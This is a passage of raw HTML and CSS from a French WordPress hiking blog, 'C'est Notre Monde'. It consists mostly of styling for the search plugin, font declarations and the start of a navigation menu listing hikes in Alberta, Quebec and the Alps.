.innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1838 attachmentid-1838 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
